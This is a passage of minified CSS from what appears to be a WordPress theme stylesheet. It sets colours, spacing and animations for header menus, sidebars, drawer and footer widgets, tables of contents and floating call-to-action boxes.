a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a {text-decoration:none;color:#8ba0b6;}.header-menu > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background:hover > a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;text-decoration:none;background-color:#3f5973;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background-02:hover> a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background-02 > a {margin-left:8px;margin-right:8px;text-decoration:none;}.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background-02{margin-left:16px;text-decoration:none;}.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:86px;text-decoration:none;}.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.header-menu > .menu-item.ep-menu-item-has-background-02 > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description {text-decoration:none;opacity:1;}.header-menu > .ep-menu-item-border-left::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:22px;background-color:#b8bcc0;z-index:1;}.separator-oblique .header-menu > .ep-menu-item-border-left::before {transform:rotate(8deg);}.header-menu > .ep-menu-item-tel a {font-size:1.125rem;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span {background-color:#ffffff;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label {color:#ffffff;}.hamburger-menu-trigger span {background-color:#00e8e0;}.hamburger-menu-label {color:#00e8e0;}.hamburger-menu:hover .hamburger-menu-trigger span,.is-drawer-open .hamburger-menu-trigger span,.fixed-sidebar-menu:hover .hamburger-menu-trigger span {background-color:#8ba0b6;}.hamburger-menu:hover .hamburger-menu-label,.is-drawer-open .hamburger-menu-label,.fixed-sidebar-menu:hover .hamburger-menu-label {color:#8ba0b6;}@media screen and (min-width:960px) {.fixed-sidebar-menu {background-color:#ffffff;}.fixed-sidebar-menu:hover {background-color:#3f5973;}.is-drawer-open .fixed-sidebar-menu {background-color:#3f5973;}.fixed-sidebar-menu-sns a {text-decoration:none;color:#333333;}.fixed-sidebar-menu:hover .fixed-sidebar-menu-sns a,.is-drawer-open .fixed-sidebar-menu .fixed-sidebar-menu-sns a {text-decoration:none;color:#8ba0b6;}.fixed-sidebar-menu-cta a {background-color:#3f5973;text-decoration:none;color:#ffffff;}.fixed-sidebar-menu-cta a:hover {background-color:#8ba0b6;}}.has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:calc(100% / 3.5);background-color:rgb( 10 10 10/ 0.4 );z-index:1;}.has-separator.separator-oblique .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02)> a::before {transform:rotate(8deg);top:37%;}.home.is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width_overlay"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {background-color:rgb( 255 255 255/ 0.4 );}.header-news__label {background-color:#8c6e8c;color:#ffffff;}.header-news__slider,.header-news__item {background-color:#eeeff0;}.header-news__item,.header-news__link {color:#333333;}.header-news__link:hover .header-news__item {color:#828990;}.header-news__item i,.header-news__link i {color:#dc3545;}.drawer-menu .hamburger-close-line span {background-color:#15c165;}.drawer-icon-menu.border-radius .icon-menu li a:hover {border:1px solid #828990;}.header-cta__item [class*="switch-"] {color:#d5e9ed;}.home.is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width"].is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width_overlay"].is-overlay:not(.paged) .header-cta__item [class*="switch-"] {color:#ffffff;}.header-cta__item:last-child {background-color:#820f2e;}.header-cta__item:last-child:hover,.header-cta__item:last-child.is-active {background-color:#a384c9;}.header-language,.header-searchform,.header-contact {background-color:rgb( 7 24 119/1);}.header-searchform .hotword-list_label,.language-panel__item a,.header-contact__inner {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.c-btn__main.c-btn__1 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__1:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__2 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__2:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__3 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__3:hover {background-color:#8ba0b6;}.archive-header-full-width .u-background-cover::after,.article-header-full-width .u-background-cover::after {background:linear-gradient(135deg, rgb( 10 10 10/0.15), rgb( 10 10 10/0.15));}.archive-header-full-width .archive-title,.article-header-full-width .article-title {color:#ffffff;}.archive-header-full-width .archive-title__sub,.single .article-header-full-width .article-title__sub,.page .article-header-full-width .article-title__sub {color:#eeeff0;}.archive-header-full-width .archive-description {color:#eeeff0;}.article:not(.paragraph__full-width).has-background-color .article-header,.article:not(.paragraph__full-width).has-background-color .article-body {background-color:inherit;}body.single-sales.custom-background,.single-sales .article-body {background-color:inherit;}.page .article-title__sub {color:#484848;}.single .article-title__sub {color:#484848;}.has-background-color .article-header__inner {padding-top:0px;}.author-card:not(.author-card__full-width).has-background-color {background-color:#eeeff0;}.author-card {color:#333333;}.sidebar .widget,.sidebar .widget a:not(.c-link):not(.c-link__underline):not(.epb-btn):not(.c-btn):not(.wp-block-social-link-anchor):not(.wp-block-button__link):not(.tag-cloud-link):not(.is-current-highlight),.sidebar .c-post-list__link {color:#0a0a0a;}.widget_toc .contents-outline__item a::before {background-color:#0a0a0a;}.sidebar .widget.widget_tag_cloud .tagcloud a:hover,.sidebar .widget.widget_tag_cloud a.tag-cloud-link:hover,.sidebar .widget.widget_icon_menu .icon-menu .menu-item a:hover,.sidebar .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .author-profile__avatar img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) .widget_profile .profile-img img,.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .profile-img img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) > .widget,.sidebar:not(.sidebar-no-padding-no-border) .sidebar-sticky > .widget {background-color:#ffffff;}.sidebar-widget__title,.sidebar .widgettitle,.sidebar .wp-block-group > h2,.sidebar .wp-block-group > h3,.sidebar .widget_block > h2,.sidebar .widget_block > h3 {color:#333333;}.sidebar-border .sidebar-widget__title,.sidebar-border .widgettitle,.sidebar-border .wp-block-group > h2,.sidebar-border .wp-block-group > h3,.sidebar-border .widget_block > h2,.sidebar-border .widget_block > h3 {border:1px solid #70efd2;}.sidebar-border-radius .sidebar-widget__title,.sidebar-border-radius .widgettitle,.sidebar-border-radius .wp-block-group > h2,.sidebar-border-radius .wp-block-group > h3,.sidebar-border-radius .widget_block > h2,.sidebar-border-radius .widget_block > h3 {border:1px solid #70efd2;}.sidebar-bg-color .sidebar-widget__title,.sidebar-bg-color .widgettitle,.sidebar-bg-color .wp-block-group > h2,.sidebar-bg-color .wp-block-group > h3,.sidebar-bg-color .widget_block > h2,.sidebar-bg-color .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-radius .sidebar-widget__title,.sidebar-bg-color-radius .widgettitle,.sidebar-bg-color-radius .wp-block-group > h2,.sidebar-bg-color-radius .wp-block-group > h3,.sidebar-bg-color-radius .widget_block > h2,.sidebar-bg-color-radius .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-stitch .sidebar-widget__title,.sidebar-bg-color-stitch .widgettitle,.sidebar-bg-color-stitch .wp-block-group > h2,.sidebar-bg-color-stitch .widget_block > h2,.sidebar-bg-color-stitch .wp-block-group > h3,.sidebar-bg-color-stitch .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-bg-color-stitch-radius .sidebar-widget__title,.sidebar-bg-color-stitch-radius .widgettitle,.sidebar-bg-color-stitch-radius .wp-block-group > h2,.sidebar-bg-color-stitch-radius .widget_block > h2,.sidebar-bg-color-stitch-radius .wp-block-group > h3,.sidebar-bg-color-stitch-radius .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-speech-bubble .sidebar-widget__title,.sidebar-speech-bubble .widgettitle,.sidebar-speech-bubble .wp-block-group > h2,.sidebar-speech-bubble .widget_block > h2,.sidebar-speech-bubble .wp-block-group > h3,.sidebar-speech-bubble .widget_block > h3 {background:#70efd2;}.sidebar-shortborder-bottom .sidebar-widget__title::after,.sidebar-shortborder-bottom .widgettitle::after,.sidebar-shortborder-bottom .wp-block-group > h2::after,.sidebar-shortborder-bottom .wp-block-group > h3::after,.sidebar-shortborder-bottom .widget_block > h2::after,.sidebar-shortborder-bottom .widget_block > h3::after {background:#70efd2;}.sidebar-border-left .sidebar-widget__title,.sidebar-border-left .widgettitle,.sidebar-border-left .wp-block-group > h2,.sidebar-border-left .wp-block-group > h3,.sidebar-border-left .widget_block > h2,.sidebar-border-left .widget_block > h3 {border-left:3px solid #70efd2;}.sidebar-border-bottom .sidebar-widget__title,.sidebar-border-bottom .widgettitle,.sidebar-border-bottom .wp-block-group > h2,.sidebar-border-bottom .wp-block-group > h3,.sidebar-border-bottom .widget_block > h2,.sidebar-border-bottom .widget_block > h3{border-bottom:2px solid#70efd2;}.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h2::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h2::before,.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h3::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h3::before {background:#70efd2;}.sidebar-stripe-border-bottom .sidebar-widget__title::before,.sidebar-stripe-border-bottom .widgettitle::before,.sidebar-stripe-border-bottom .wp-block-group > h2::before,.sidebar-stripe-border-bottom .wp-block-group > h3::before,.sidebar-stripe-border-bottom .widget_block > h2::before,.sidebar-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #70efd2 25%, #70efd2 50%, #ffffff 50%, #ffffff 75%, #70efd2 75%, #70efd2);background-size:4px 4px;}.sidebar-lines-on-sides .sidebar-widget__title::before,.sidebar-lines-on-sides .sidebar-widget__title::after,.sidebar-lines-on-right .sidebar-widget__title::after,.sidebar-lines-on-sides .widgettitle::before,.sidebar-lines-on-sides .widgettitle::after,.sidebar-lines-on-right .widgettitle::after,.sidebar-lines-on-sides .wp-block-group > h2::before,.sidebar-lines-on-sides .wp-block-group > h2::after,.sidebar-lines-on-right .wp-block-group > h2::after,.sidebar-lines-on-sides .wp-block-group > h3::before,.sidebar-lines-on-sides .wp-block-group > h3::after,.sidebar-lines-on-right .wp-block-group > h3::after,.sidebar-lines-on-sides .widget_block > h2::before,.sidebar-lines-on-sides .widget_block > h2::after,.sidebar-lines-on-right .widget_block > h2::after,.sidebar-lines-on-sides .widget_block > h3::before,.sidebar-lines-on-sides .widget_block > h3::after,.sidebar-lines-on-right .widget_block > h3::after {border-top:1px solid #70efd2;}.sidebar.is-animation-background-color .wp-block-archives-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list .current-cat a {background-color:#eeeeee;}.drawer-menu .drawer-icon-menu.border-radius .icon-menu li:hover{border:1px solid #828990;}.drawer-border .drawer-widget__title,.drawer-border-radius .drawer-widget__title,.drawer-border .widget_block > h3,.drawer-border-radius .widget_block > h3 {border:2px solid #15c165;}.drawer-menu.drawer-border-left .drawer-widget__title,.drawer-menu.drawer-border-left .widget_block > h3 {border-left:3px solid #15c165;}.drawer-bg-color .drawer-widget__title,.drawer-bg-color-radius .drawer-widget__title,.drawer-speech-bubble .drawer-widget__title,.drawer-bg-color .widget_block > h3,.drawer-bg-color-radius .widget_block > h3,.drawer-speech-bubble .widget_block > h3 {background:#15c165;color:#ffffff;}.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-center.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-shortborder-bottom .widget_block > h3::after,.drawer-center .widget_block > h3::after {background:#15c165;}.drawer-speech-bubble .drawer-widget__title::before,.drawer-speech-bubble .widget_block > h3::before {border-top:12px solid #15c165;}.drawer-border-bottom .drawer-widget__title,.drawer-speech-bottom .widget_block > h3 {border-bottom:2px solid#15c165;}.drawer-stripe-border-bottom .drawer-widget__title::before,.drawer-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #15c165 25%, #15c165 50%, #ffffff 50%, #ffffff 75%, #15c165 75%, #15c165);background-size:4px 4px;}.drawer-lines-on-sides .drawer-widget__title::before,.drawer-lines-on-sides .drawer-widget__title::after,.drawer-lines-on-right .drawer-widget__title::after,.drawer-lines-on-sides .widget_block > h3::before,.drawer-lines-on-sides .widget_block > h3::after,.drawer-lines-on-right .widget_block > h3::after {border-top:1px solid #15c165;}.l-footer {background-color:#2b2b2b;}.l-footer,.l-footer a:not(.c-btn__main):not(.epb-btn),.l-footer .widget,.l-footer .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn),.l-footer .c-post-list__link {color:#ffffff;}.footer-menu li a::before {background-color:#ffffff;}.footer-widget__title {color:#ffffff;}.l-footer .widget.widget_tag_cloud .tagcloud a:hover,.l-footer .widget.widget_tag_cloud a.tag-cloud-link:hover,.l-footer .widget.widget_icon_menu .icon-menu .menu-item a:hover,.l-footer .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.footer-bg-color .footer-widget__title,.footer-bg-color-radius .footer-widget__title{background:#875196;}.l-footer .footer-border .footer-widget__title,.l-footer .footer-border-radius .footer-widget__title {border:1px solid #875196;}.footer-shortborder-bottom .footer-widget__title::after {background:#875196;}.footer-border-left .footer-widget__title {border-left:3px solid #875196;}.footer-speech-bubble .footer-widget__title {background-color:#875196;}.footer-border-bottom .footer-widget__title {border-bottom:2px solid#875196;}.footer-stripe-border-bottom .footer-widget__title::before {background-color:#ffffff;background:linear-gradient( -45deg, #2b2b2b 25%, #875196 25%, #875196 50%, #2b2b2b 50%, #2b2b2b 75%, #875196 75%, #875196);background-size:4px 4px;}.footer-lines-on-sides .footer-widget__title::before,.footer-lines-on-sides .footer-widget__title::after,.footer-lines-on-right .footer-widget__title::after {border-top:1px solid #875196;}.l-footer .popular-post-views {color:#ffffff;}.site-copyright {background-color:#484848;}.site-copyright,.site-copyright a:not(.c-btn__main):not(.epb-btn),.site-copyright .widget,.site-copyright .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn) {color:#ffffff;}.site-copyright a:hover {opacity:0.8;}.page-top-floating {background-color:#8c6e8c;}.page-top-floating i {color:#ffffff;}.fixed-footer-menu {color:#ffffff;}.fixed-footer-menu::before {position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:#3f5973;opacity:1;}.fixed-footer-menu__inner a {text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background:hover > a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02:hover> a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.hamburger-menu-floating,.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed,.hamburger-menu-floating-fixed:hover {background-color:#214cba;}.hamburger-menu-floating .hamburger-menu-trigger span,.hamburger-menu-floating-fixed .hamburger-menu-trigger span {background-color:#ffffff;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {color:#ffffff;}.loading-icon {border-left:4px solid#15c165;}.loading-text {color:#15c165;}.drawer-menu .drawer-menu__nav .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.ad-label-content {position:relative;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px;background-color:#ffffff;font-size:0.88889rem;color:#303030;}.ad-label-content.is-position-title-top {margin-bottom:24px;}.ad-label-content.is-position-title-bottom {margin-top:24px;}.ad-label-content.is-style-label {display:inline-block;padding-top:2px;padding-bottom:2px;padding-right:16px;padding-left:16px;line-height:1.5;border:solid 1px #e5e7e8;border-radius:4px;background-color:#ffffff;}.ad-label-content__label {letter-spacing:0.02em;font-size:0.88889rem;color:#303030;}.ad-label-content__label i {margin-right:4px;color:#303030;}.ad-label-content__text-only,.ad-label-content__text {text-align:center;}.ad-label-content__text-only i,.ad-label-content__text i {margin-right:4px;color:#303030;}.ad-label-content__text {padding-right:16px;}.ad-label-content__text::after {content:"\e985";font-family:"icomoon";position:absolute;top:0;right:0;}.ad-label-content.is-style-text.has-border,.ad-label-content.is-style-text-description.has-border {border:solid 1px #e5e7e8;border-radius:4px;}.ad-label-content.is-style-text.has-border-top-bottom,.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text {padding-top:8px;padding-bottom:8px;padding-left:16px;padding-right:16px;border-top:solid 1px #e5e7e8;border-bottom:solid 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom details[open] .ad-label-content__text {border-bottom:dashed 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text::after {top:8px;}.ad-label-content.is-style-text.has-shadow,.ad-label-content.is-style-text-description.has-shadow {box-shadow:0 1px 3px 2px rgb(0 0 0 / 0.08);border-radius:4px;transition:all 0.3s ease;backface-visibility:hidden;}.ad-label-content details {min-height:22.75px;transition:0.4s;}.ad-label-content details[open] {min-height:32px;}.ad-label-content details[open] .ad-label-content__text::after {content:"\e986";font-family:"icomoon";}.ad-label-content__description {padding-top:16px;padding-bottom:8px;text-align:justify;}.article-body .contents-outline__item .toc-box_link:hover {text-decoration:none !important;color:#828990;}.article-body .contents-outline__item .toc-box_link::before {background-color:#828990;}.indent_2.contents-outline__ol {padding-left:18px;list-style-type:disc;}.indent_3.contents-outline__ol {padding-left:16px;}.indent_3.contents-outline__ol > .contents-outline__item {list-style-type:decimal;}.indent_4.contents-outline__ol {padding-left:12px;}.indent_4.contents-outline__ol > .contents-outline__item {position:relative;list-style-type:none;}.indent_4.contents-outline__ol > .contents-outline__item::before {position:absolute;content:"\e941";left:-16px;line-height:28px;font-family:"icomoon";font-size:0.88889rem;font-weight:bold;}.contents-outline__item .toc-box_link {padding-right:0;}.article-body .contents-outline__item {color:#8c6e8c;}.article-body .contents-outline__item .toc-box_link {text-decoration:none !important;color:#004e8e;}.toc-box {border:2px solid #eeeff0;border-top:4px solid#15c165;border-radius:3px;}.toc-box {background-color:#eeeff0;border-radius:3px;}.toc-btn__switch.selected label {border-color:#15c165;}.toc-btn__switch.selected {background-color:#15c165;}.widget_categories .cat-item,.wp-block-categories .cat-item {padding-left:12px;}.widget_categories ul > .cat-item a::before,.wp-block-categories > .cat-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_categories .children > .cat-item,.wp-block-categories .children > .cat-item {padding-left:12px;}.widget_categories ul .children > .cat-item a::before,.wp-block-categories .children > .cat-item a::before {position:absolute;content:"\e941";top:0;left:-12px;line-height:32px;width:0;height:0;transform:translateY(0);font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;font-weight:bold;}.widget_categories .cat-item a .count,.wp-block-categories-list .cat-item a .count {border-radius:3px;}.widget_archive li,.wp-block-archives li {padding-left:16px;}.widget_archive ul > li a::before,.wp-block-archives > li a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_archive li a .count,.wp-block-archives li a .coun {border-radius:3px;}.widget_nav_menu .menu-item {padding-left:18px;}.widget_nav_menu .menu > .menu-item a::before {position:absolute;content:"\e92b";left:-18px;line-height:32px;font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;}.widget_nav_menu .sub-menu > .menu-item {padding-left:16px;}.widget_nav_menu .sub-menu > .menu-item > .sub-menu > li {padding-left:12px;}.widget_nav_menu .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.c-section-widget__title {position:relative;padding-bottom:16px;}.c-section-widget__title::after {content:"";position:absolute;bottom:0;left:0;margin:0 auto;background-image:radial-gradient( currentColor 30%, transparent 30%);background-size:8px 8px;height:8px;width:64px;opacity:0.8;}.u-narrow-width__center .c-section-widget__title::after {right:0;}.c-section-widget__sub-title {padding-top:16px;}.cta-floating {position:fixed;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);z-index:200;}.cta-floating__body {transition:all 0.3s ease;overflow:hidden;}.cta-floating__body.is-cta-floating-square-block-editor > :first-child {margin-top:0;}.cta-floating__body.is-cta-floating-square-block-editor > * {margin-top:8px;}.cta-floating__image {text-align:center;}.cta-floating__slide-icon:hover,.cta-floating__body:not(.is-cta-floating-square-block-editor):hover {opacity:0.9;}.cta-floating__slide-icon .icon-close {position:absolute;top:-26px;right:0;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left {position:absolute;top:-26px;left:-56px;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);animation:ctaIconSlideInRight 1s ease-out;transition:all 0.3s ease;font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left.is-slide {left:8px;}.cta-floating__title {letter-spacing:0.05em;font-size:0.88889rem;font-weight:bold;}.cta-floating__lead {margin-top:16px;letter-spacing:0.04em;font-size:0.88889rem;}.cta-square {left:16px;right:16px;bottom:16px;width:calc(100% - 32px);transform:translateX(calc(100% + 32px));}.cta-square.is-exit-intent {display:none;opacity:0;transform:none;}.cta-square.is-exit-intent.is-show {display:block;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-square.is-exit-intent.is-show .cta-floating__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-square.is-show {transform:translateX(0);animation:fade 0.4s ease-in 0s 1 normal forwards;}.cta-square.is-slide,.cta-square.is-slide.is-show {transform:translateX(calc(100% + 32px));}.cta-square.fixed-footer-menu__bottom {bottom:72px;bottom:calc(72px + env(safe-area-inset-bottom));}.cta-floating__link {text-decoration:none !important;}.cta-square .cta-floating__link {visibility:hidden;}.cta-square:not(.is-square__modal-window-sp).is-show .cta-floating__link {visibility:visible;}.cta-square .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color-1);box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__icon {display:block;text-align:center;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__title {display:block;margin-top:8px;margin-bottom:8px;padding:4px 0;text-align:center;border-radius:3px;}.cta-rectangle {bottom:0;width:100%;transform:translateY(50px);}.cta-rectangle .cta-floating__inner {display:flex;width:100%;}@media screen and (max-width:599px) {.cta-rectangle .cta-floating__inner .cta-floating__body {display:flex;justify-content:center;}}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__inner {flex-direction:column;}}#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {transform:translateY(0px);}#cta-floating-show.fixed-footer-menu__bottom,.cta-rectangle.fixed-footer-menu__bottom.is-show {transform:translateY(-50px);}.cta-rectangle .cta-floating__link {display:block;width:100%;}.cta-rectangle .cta-floating__body {padding:8px;height:40px;text-align:center;background-color:var(--ep-cta-floating-background-color-1);}.cta-rectangle:not(.is-cta-floating-block-editor) .cta-floating__body:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-rectangle .cta-floating__body.is-cta-floating-2 {background-color:var(--ep-cta-floating-background-color-2);}.cta-rectangle .cta-floating__body.is-cta-floating-2:hover {background-color:var(--ep-cta-floating-background-color-hover-2);}.cta-rectangle .cta-floating__icon {margin-right:4px;}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__icon {margin-right:0;}}.cta-rectangle .cta-floating__image img {margin-right:6px;height:24px;}.cta-rectangle.is-cta-floating-block-editor {width:100%;overflow:hidden;transform:translateY(100%);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-right:0;height:22px;font-size:24px;transform:rotate(90deg);}#cta-floating-sp.cta-rectangle.is-cta-floating-block-editor.is-click {animation:fadeIn 0.3s ease-in-out;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:column;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:100%;cursor:pointer;}.cta-rectangle.is-cta-floating-block-editor.is-click .cta-floating__body {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (max-width:599px) {.cta-rectangle.is-cta-floating-block-editor:not(.is-click) .cta-floating__block-editor {display:none;}}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {display:flex;flex-direction:column;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;padding-left:32px;padding-right:32px;background-color:var(--ep-cta-floating-body-color);}@media screen and (min-width:600px) {.cta-rectangle {display:block;top:30vh;right:0;width:56px;transform:translateX(60px);}.cta-floating__icon {display:block;font-size:1rem;}.cta-rectangle .cta-floating__image img {margin-right:0;margin-bottom:8px;height:auto;width:24px;}.cta-rectangle.is-show {transform:translateX(0);}.cta-rectangle .cta-floating__body {display:flex;flex-direction:column;align-items:center;justify-content:center;padding-top:16px;padding-bottom:16px;height:auto;overflow:hidden;}.cta-rectangle .cta-floating__title 